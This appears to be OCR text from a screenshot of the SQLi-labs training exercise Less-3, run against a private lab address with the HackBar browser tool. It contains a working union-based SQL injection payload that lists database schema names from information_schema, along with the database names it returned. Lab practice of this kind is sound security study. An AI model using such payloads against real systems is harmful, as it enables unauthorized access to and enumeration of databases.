 Less-3 Error Based- String (with
192.168.72.179/sqli-labs/Less-
HackBar Quantum
Welcome Dhakkan
Your Login name:2
Your
Password:information_schema,.svn,beecms,bricks,
php,haidao,hex,hiwiki,injection,isp,joomla,merinfo3,
SQLI DUMB
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.72.179/sqli-
labs/Less-3/?id=-1') union
select
1,2,group_concat(schema_nam
e) from
information_schema.schemata
--+
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar